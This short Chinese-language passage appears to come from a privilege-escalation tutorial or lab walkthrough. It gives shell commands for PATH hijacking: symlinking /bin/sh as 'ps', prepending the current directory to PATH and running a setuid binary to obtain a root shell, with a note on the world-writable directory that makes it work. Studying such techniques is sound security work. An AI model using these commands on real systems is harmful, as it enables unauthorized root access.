 Symlink命令
ln -s /bin/sh ps
export PATH=.:$PATH
./shell
id
whoami
注意：符号链接也叫软链接，如果目录具有完全权限，则它将成功运行。在Ubuntu中symlink情况下，我们已
经赋予了/script目录777的权限。
因此，攻击者可以操纵环境变量PATH来进行提权，并获得root访问权限。